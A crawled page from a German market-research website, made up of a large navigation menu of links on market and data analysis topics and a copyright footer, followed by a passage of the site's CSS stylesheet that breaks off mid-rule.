                        <li><a title="Datenanalyse" href="#"  class="parent">Datenanalyse</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/bivariate-datenanalyse/index.html" title="Bivariate Datenanalyse">Bivariate Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/daten-analyse/index.html" title="Daten Analyse">Daten Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenanalyse/index.html" title="Datenanalyse">Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenanalyse-excel/index.html" title="Datenanalyse Excel">Datenanalyse Excel</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenanalyse-mit-excel/index.html" title="Datenanalyse Mit Excel">Datenanalyse Mit Excel</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenanalyse-mit-spss/index.html" title="Datenanalyse Mit Spss">Datenanalyse Mit Spss</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenanalysen/index.html" title="Datenanalysen">Datenanalysen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/excel-datenanalyse/index.html" title="Excel Datenanalyse">Excel Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/explorative-datenanalyse/index.html" title="Explorative Datenanalyse">Explorative Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/multivariate-datenanalyse/index.html" title="Multivariate Datenanalyse">Multivariate Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/qualitative-datenanalyse/index.html" title="Qualitative Datenanalyse">Qualitative Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/statistik-datenanalyse/index.html" title="Statistik Datenanalyse">Statistik Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/statistische-datenanalyse/index.html" title="Statistische Datenanalyse">Statistische Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/univariate-datenanalyse/index.html" title="Univariate Datenanalyse">Univariate Datenanalyse</a></li>
                          </ul>
                        </li>
                        <li><a title="Datenauswertung" href="#"  class="parent">Datenauswertung</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/dateien-analysieren/index.html" title="Dateien Analysieren">Dateien Analysieren</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/daten-analysieren/index.html" title="Daten Analysieren">Daten Analysieren</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/daten-auswerten/index.html" title="Daten Auswerten">Daten Auswerten</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenanalyse-und-datenmanagement/index.html" title="Datenanalyse Und Datenmanagement">Datenanalyse Und <br />
                              Datenmanagement</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenauswertung/index.html" title="Datenauswertung">Datenauswertung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenauswertung-excel/index.html" title="Datenauswertung Excel">Datenauswertung Excel</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/dateninterpretation/index.html" title="Dateninterpretation">Dateninterpretation</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktdaten/index.html" title="Marktdaten">Marktdaten</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktdaten-deutschland/index.html" title="Marktdaten Deutschland">Marktdaten Deutschland</a></li>
                          </ul>
                        </li>
                        <li><a title="Internationale Marktanalyse" href="#"  class="parent">Internationale Marktanalyse</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/internationale-marktforschung/index.html" title="Internationale Marktforschung">Internationale Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-deutschland/index.html" title="Marktanalyse Deutschland">Marktanalyse Deutschland</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-indien/index.html" title="Marktanalyse Indien">Marktanalyse Indien</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-russland/index.html" title="Marktanalyse Russland">Marktanalyse Russland</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-tuerkei/index.html" title="Marktanalyse Türkei">Marktanalyse Türkei</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktstudie-frankreich/index.html" title="Marktstudie Frankreich">Marktstudie Frankreich</a></li>
                          </ul>
                        </li>
                        <li><a title="Konkurrenzanalyse" href="#"  class="parent">Konkurrenzanalyse</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/konkurrenzanalyse/index.html" title="Konkurrenzanalyse">Konkurrenzanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/konkurrenzanalyse-beispiel/index.html" title="Konkurrenzanalyse Beispiel">Konkurrenzanalyse Beispiel</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/konkurrenzbeobachtung/index.html" title="Konkurrenzbeobachtung">Konkurrenzbeobachtung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/markt-und-konkurrenzanalyse/index.html" title="Markt Und Konkurrenzanalyse">Markt Und Konkurrenzanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerber-analyse/index.html" title="Wettbewerber Analyse">Wettbewerber Analyse</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktanalyse" href="#"  class="parent">Marktanalyse</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/beispiel-marktanalyse/index.html" title="Beispiel Marktanalyse">Beispiel Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/markt-analyse/index.html" title="Markt Analyse">Markt Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/markt-analysen/index.html" title="Markt Analysen">Markt Analysen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse/index.html" title="Marktanalyse">Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-beispiel/index.html" title="Marktanalyse Beispiel">Marktanalyse Beispiel</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-erstellen/index.html" title="Marktanalyse Erstellen">Marktanalyse Erstellen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-fragebogen/index.html" title="Marktanalyse Fragebogen">Marktanalyse Fragebogen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-methoden/index.html" title="Marktanalyse Methoden">Marktanalyse Methoden</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalysen/index.html" title="Marktanalysen">Marktanalysen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalysen-erstellen/index.html" title="Marktanalysen Erstellen">Marktanalysen Erstellen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/methoden-marktanalyse/index.html" title="Methoden Marktanalyse">Methoden Marktanalyse</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktanalysen" href="#"  class="parent">Marktanalysen</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/aufbau-einer-marktanalyse/index.html" title="Aufbau Einer Marktanalyse">Aufbau Einer Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/aufbau-marktanalyse/index.html" title="Aufbau Marktanalyse">Aufbau Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/businessplan-marktanalyse/index.html" title="Businessplan Marktanalyse">Businessplan Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-aufbau/index.html" title="Marktanalyse Aufbau">Marktanalyse Aufbau</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-automobilbranche/index.html" title="Marktanalyse Automobilbranche">Marktanalyse Automobilbranche</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-durchfuehren/index.html" title="Marktanalyse Durchführen">Marktanalyse Durchführen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-durchfuehrung/index.html" title="Marktanalyse Durchführung">Marktanalyse Durchführung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-marktforschung/index.html" title="Marktanalyse Marktforschung">Marktanalyse Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-mode/index.html" title="Marktanalyse Mode">Marktanalyse Mode</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-tools/index.html" title="Marktanalyse Tools">Marktanalyse Tools</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/strategische-marktanalyse/index.html" title="Strategische Marktanalyse">Strategische Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wie-mache-ich-eine-marktanalyse/index.html" title="Wie Mache Ich Eine Marktanalyse">Wie Mache Ich Eine <br />
                              Marktanalyse</a></li>
                          </ul>

                        </li>
                        <li><a title="Marktbeobachtung" href="#"  class="parent">Marktbeobachtung</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-marktbeobachtung/index.html" title="Marktanalyse Marktbeobachtung">Marktanalyse Marktbeobachtung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-und-marktbeobachtung/index.html" title="Marktanalyse Und Marktbeobachtung">Marktanalyse Und<br />
                              Marktbeobachtung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktbeobachtung/index.html" title="Marktbeobachtung">Marktbeobachtung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktbeobachtung-marktanalyse/index.html" title="Marktbeobachtung Marktanalyse">Marktbeobachtung Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/strategische-wettbewerbsbeobachtung/index.html" title="Strategische Wettbewerbsbeobachtung">Strategische<br />
                              Wettbewerbsbeobachtung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsbeobachtung/index.html" title="Wettbewerbsbeobachtung">Wettbewerbsbeobachtung</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktforschung" href="#"  class="parent">Marktforschung</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/mafo/index.html" title="Mafo">Mafo</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marketing-marktforschung/index.html" title="Marketing Marktforschung">Marketing Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforscher/index.html" title="Marktforscher">Marktforscher</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung/index.html" title="Marktforschung">Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-hamburg/index.html" title="Marktforschung Hamburg">Marktforschung Hamburg</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-marketing/index.html" title="Marktforschung Marketing">Marktforschung Marketing</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-online/index.html" title="Marktforschung Online">Marktforschung Online</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-unternehmen/index.html" title="Marktforschung Unternehmen">Marktforschung Unternehmen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsunternehmen/index.html" title="Marktforschungsunternehmen">Marktforschungsunternehmen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/online-marktforschung/index.html" title="Online Marktforschung">Online Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/qualitative-marktforschung/index.html" title="Qualitative Marktforschung">Qualitative Marktforschung</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktforschung Deutschland" href="#"  class="parent">Marktforschung Deutschland</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-berlin/index.html" title="Marktforschung Berlin">Marktforschung Berlin</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-bochum/index.html" title="Marktforschung Bochum">Marktforschung Bochum</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-deutschland/index.html" title="Marktforschung Deutschland">Marktforschung Deutschland</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-duesseldorf/index.html" title="Marktforschung Düsseldorf">Marktforschung Düsseldorf</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-frankfurt/index.html" title="Marktforschung Frankfurt">Marktforschung Frankfurt</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-koeln/index.html" title="Marktforschung Köln">Marktforschung Köln</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-leipzig/index.html" title="Marktforschung Leipzig">Marktforschung Leipzig</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-muenchen/index.html" title="Marktforschung München">Marktforschung München</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-stuttgart/index.html" title="Marktforschung Stuttgart">Marktforschung Stuttgart</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktforschung Internet" href="#"  class="parent">Marktforschung Internet</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/internet-marktforschung/index.html" title="Internet Marktforschung">Internet Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/interviewer-marktforschung/index.html" title="Interviewer Marktforschung">Interviewer Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/kosten-marktforschung/index.html" title="Kosten Marktforschung">Kosten Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/markt-und-standort-analyse/index.html" title="Markt- Und Standortanalyse">Markt- Und Standortanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-internet/index.html" title="Marktforschung Internet">Marktforschung Internet</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-interviewer/index.html" title="Marktforschung Interviewer">Marktforschung Interviewer</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-tourismus/index.html" title="Marktforschung Tourismus">Marktforschung Tourismus</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktstudie/index.html" title="Marktstudie">Marktstudie</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/strategische-marktforschung/index.html" title="Strategische Marktforschung">Strategische Marktforschung</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktforschungsinstitut" href="#"  class="parent">Marktforschungsinstitut</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/institut-marktforschung/index.html" title="Institut Marktforschung">Institut Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitut/index.html" title="Marktforschungsinstitut">Marktforschungsinstitut</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitute/index.html" title="Marktforschungsinstitute">Marktforschungsinstitute</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitute-berlin/index.html" title="Marktforschungsinstitute Berlin">Marktforschungsinstitute <br />
                              Berlin</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitute-frankfurt/index.html" title="Marktforschungsinstitute Frankfurt">Marktforschungsinstitute <br />
                              Frankfurt</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitute-hamburg/index.html" title="Marktforschungsinstitute Hamburg">Marktforschungsinstitute <br />
                              Hamburg</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitute-koeln/index.html" title="Marktforschungsinstitute Köln">Marktforschungsinstitute Köln</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitute-muenchen/index.html" title="Marktforschungsinstitute München">Marktforschungsinstitute <br />
                              München</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktrecherche" href="#"  class="parent">Marktrecherche</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/die-recherche/index.html" title="Die Recherche">Die Recherche</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/due-diligence-financial/index.html" title="Due Diligence Financial">Due Diligence Financial</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/financial-due-dilligence/index.html" title="Financial Due Diligence">Financial Due Diligence</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/internet-recherchen/index.html" title="Internet Recherchen">Internet Recherchen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktbefragung/index.html" title="Marktbefragung">Marktbefragung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktinfo/index.html" title="Marktinfo">Marktinfo</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktinformation/index.html" title="Marktinformation ">Marktinformation </a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktinformationen/index.html" title="Marktinformationen">Marktinformationen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktprognose/index.html" title="Marktprognose">Marktprognose</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktrecherche/index.html" title="Marktrecherche">Marktrecherche</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktstudien/index.html" title="Marktstudien">Marktstudien</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktuntersuchung/index.html" title="Marktuntersuchung">Marktuntersuchung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/recherchen/index.html" title="Recherchen">Recherchen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/unternehmensanalyse/index.html" title="Unternehmensanalyse">Unternehmensanalyse</a></li>
                          </ul>
                        </li>
                        <li><a title="Online Umfrage" href="#"  class="parent">Online Umfrage</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/aktuelle-umfragen/index.html" title="Aktuelle Umfragen">Aktuelle Umfragen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-umfrage/index.html" title="Marktforschung Umfrage">Marktforschung Umfrage</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-umfragen/index.html" title="Marktforschung Umfragen">Marktforschung Umfragen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/online-umfragen/index.html" title="Online Umfragen">Online Umfragen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/telefonische-umfragen/index.html" title="Telefonische Umfragen">Telefonische Umfragen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/umfragen-erstellen/index.html" title="Umfragen Erstellen">Umfragen Erstellen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/umfragen-online/index.html" title="Umfragen Online">Umfragen Online</a></li>
                          </ul>
                        </li>
                        <li><a title="Swot Analyse" href="#"  class="parent">Swot Analyse</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/beispiel-einer-swot-analyse/index.html" title="Beispiel Einer Swot Analyse">Beispiel Einer Swot<br />
                              Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/beispiel-swot-analyse/index.html" title="Beispiel Swot Analyse">Beispiel Swot <br />
                              Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/die-swot-analyse/index.html" title="Die Swot Analyse">Die Swot Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/durchfuehrung-swot-analyse/index.html" title="Durchführung Swot Analyse">Durchführung Swot<br />
                              Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/swot-analyse/index.html" title="Swot Analyse">Swot Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/swot-analyse-beispiele/index.html" title="Swot Analyse Beispiele">Swot Analyse Beispiele</a></li> 
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/swot-analyse-deutsch/index.html" title="Swot Analyse Deutsch">Swot Analyse Deutsch</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/swot-analyse-unternehmen/index.html" title="Swot Analyse Unternehmen">Swot Analyse Unternehmen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/swot-analyse-vorgehensweise/index.html" title="Swot Analyse Vorgehensweise">Swot Analyse Vorgehensweise</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/swot-analysen/index.html" title="Swot Analysen">Swot Analysen</a></li>
                          </ul>
                        </li>
                        <li><a title="Wettbewerbsanalyse" href="#"  class="parent">Wettbewerbsanalyse</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/markt-und-wettbewerbsanalyse/index.html" title="Markt Und Wettbewerbsanalyse">Markt Und Wettbewerbsanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/markt-und-wettbewerbsanalysen/index.html" title="Markt- Und Wettbewerbsanalysen">Markt- Und Wettbewerbsanalysen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/strategische-wettbewerbsanalyse/index.html" title="Strategische Wettbewerbsanalyse">Strategische<br />
                              Wettbewerbsanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerb-analyse/index.html" title="Wettbewerb Analyse">Wettbewerb Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerberanalyse/index.html" title="Wettbewerberanalyse">Wettbewerberanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsanalyse/index.html" title="Wettbewerbsanalyse">Wettbewerbsanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsanalyse-automobilindustrie/index.html" title="Wettbewerbsanalyse Automobilindustrie">Wettbewerbsanalyse <br  />
                              Automobilindustrie</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsanalyse-kriterien/index.html" title="Wettbewerbsanalyse Kriterien">Wettbewerbsanalyse Kriterien</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsanalyse-nach-porter/index.html" title="Wettbewerbsanalyse Nach Porter">Wettbewerbsanalyse Nach Porter</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsanalyse-porter/index.html" title="Wettbewerbsanalyse Porter">Wettbewerbsanalyse Porter</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsanalysen/index.html" title="Wettbewerbsanalysen">Wettbewerbsanalysen</a></li>
                          </ul>
                        </li>
                        <li><a title="Suchmaschinenoptimierung" href="#"  class="parent">Suchmaschinenoptimierung</a>
                          <ul>
                            <li><a href="http://www.agentur-suchmaschinen-marketing.de" title="Suchmaschinenoptimierung">Suchmaschinenoptimierung</a></li>
                          </ul>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
              </div></td>
            <td></td>
            <td><a href="#"> RecherchenA-Z</a></td>
            <td><a href="#">DatenanalysenA-Z</a></td>
            <td><a href="#">EinkaufsrecherchenA-Z</a></td>
            <td><a href="#">Marketing RecherchenA-Z</a></td>
            <td><a href="impressum.php">Impressum</a></td>
            <td><a href="datenschutz.php">Datenschutz</a></td>
          </tr>
        </table>
        <div class="copyright">© 2006 – <script>document.write(new Date().getFullYear())</script> Outsource Professional Services Ltd. – Alle Rechte vorbehalten</div>
      </div>
    </div>
  </div>
</div>
 


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.marktanalyse-24.de/styles/core.css
body_size: 16119
content:
@charset "utf-8";
/* CSS Document */
body {
	margin:0px auto;
}
#outer {
	margin:0px auto;
}
#header {
	width:997px;
	margin:0px auto;
	height:94px;
}
#logo {
	width:272px;
	height:70px;
	margin-top:13px;
	border:0px;
	float:left;
}
#lang {
	background-color:#ebebeb;
	height:22px;
	margin-right:10px;
	border:0px;
	float:right;
	padding-right:5px;
	padding-top:5px;
}
#lang a {
	border:0px;
	padding:5px 0px 0px 5px;
}

#bannerBg {
	background-image:url("../media/bg.jpg");
	background-repeat:repeat-x;
	height:405px;
	clear:both;
	margin:0px;
	padding:0px;
}
#banner {
	background-image:url("../media/banner.jpg");
	background-repeat:no-repeat;
	width:997px;
	height:324px;
	margin:0px auto;
	padding:0px;
}
#banner .content {
	clear:left;
	width:996px;
	margin:0px auto;
	padding:0px;
}
#banner .content .column1 {
	width:230px;
	height:330px;
	margin:0px;
	float:left;
	padding-top:33px;
	padding-left:3px;
}
#banner .content .column1 p {
	font-family:Tahoma, Geneva, sans-serif;
	font-weight:normal;
	color:#e7e7e7;
	font-size:13px;
	line-height:19px;
	padding:18px 0px;
	margin:0px;
}
#banner .content .column2 {
	width:530px;
	height:330px;
	float:left;
}
.mainFlash {
	background-image:url("../media/frame.jpg");
	background-repeat:no-repeat;
	float:left;
	padding-top:30px;
	padding-left:17px;
}
#banner .content .column3 {
	width:215px;
	height:330px;
	margin:0px;
	float:right;
	padding:0px;
}
#banner .content .column3 h1 {
	margin:0px;
	padding-top:30px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
}
#quotes {
	margin:0px;
	padding:0px;
}
#quotes p {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#454545;
	margin-bottom:5px;
	padding:0px;
	width:997px;
	text-align:center;
}
#content {
	margin:0px auto;
	padding-bottom:10px;
	width:997px;
}
#content .column1 {
	margin:0px;
	padding:20px 17px 0 0;
	float:left;
}
#content .column1 h1 {
	background-image:url("../media/heading.gif");
	background-repeat:no-repeat;
	width:566px;
	height:29px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
	margin:0px;
	padding:0px;
	text-align:center;
	line-height:28px;
}
#tab {
	float:left;
	padding:0;
	margin:0px;
	width:566px;
}
#tab ul {
	list-style-type: none;
	margin-top:5px;
	padding:0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
#tab ul li {
	display:block;
	float:left;
	margin:0px;
	padding:0px;
}
#tab ul li a {
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	font-weight:normal;
	padding-top:5px;
	margin-left:3px;
	text-align:center;
	line-height:16px;
	text-decoration:none;
	background:url("../media/tabBg.gif") no-repeat;
	width:91px;
	height:39px;
	clear:both;
}
#tab ul li a:hover {
	color:#b11d4b;
	background:url("../media/tabHover.gif") no-repeat;
	height:42px;
	width:91px;
}
#tab ul li a.active {
	color:#b11d4b;
	background:url("../media/tabHover.gif") no-repeat;
	height:42px;
	width:91px;
	font-weight:bold;
}
#slideshow {
	height:112px;
	color:#474747;
	clear:both;
	width:560px;
	padding:0px;
}
.tabContent {
	background-image:url("../media/tabcontentbg.jpg");
	height:112px;
	background-repeat:no-repeat;
	background-position:right;
	color:#474747;
	clear:both;
	width:560px;
	border:1px solid #e8e8e8;
	padding:0px;
	margin-left:3px;
}
.tabContent h4 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	font-weight:bold;
	padding:14px 0 5px 20px;
	margin:0 0 0 3px;
}
.tabContent .col1 {
	width:45%;
	float:left;
	margin:0 2% 0 0;
	display:inline;
}
.tabContent .col2 {
	width:40%;
	float:left;
	margin:0 2% 0 0;
	display:inline;
}
.tabContent ul {
	margin: 0px;
	text-align: left;
	list-style-type: none;
	padding-top: 0px;
	padding-right: 15px;
	padding-bottom: 15px;
	padding-left: 0px;
}
.tabContent ul li {
	margin: 0px;
	padding:0px 0px 0px 35px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	background-image: url("../media/arrow.gif");
	background-repeat: no-repeat;
	background-position: 23px 7px;
	line-height:22px;
}
.tabContent ul li a {
	margin: 0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	text-decoration:none;
}
.tabContent ul li a:hover {
	color:#b11d4b;
	text-decoration:underline;
}
#content .column2 {
	margin-top:20px;
	margin-bottom:20px;
	padding:0px;
	float:left;
}
#content .column2 h1 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#474747;
	margin:0px;
	padding-bottom:5px;
	text-align:center;
	line-height:20px;
	font-weight:normal;
}
.newsTop {
	width:409px;
	height:6px;
}
.newsBg {
	background-color:#f0f0f0;
	border-left:1px solid #d2d2d2;
	border-right:1px solid #d2d2d2;
	width:407px;
}
#newsInfo {
	height:158px;
	margin:0px 12px;
}
.news {
	border-top:1px solid #d2d2d2;
	padding:6px 0px;
	margin:0px;
	width:380px;
	height:65px;
}
.news a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#0556ad;
	margin:0px;
	padding:0px;
	line-height:17px;
	text-decoration:underline;
}
.newsDate {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#808080;
	margin:0px;
	padding:0px;
	font-weight:bold;
	line-height:17px;
}
.newsheading {
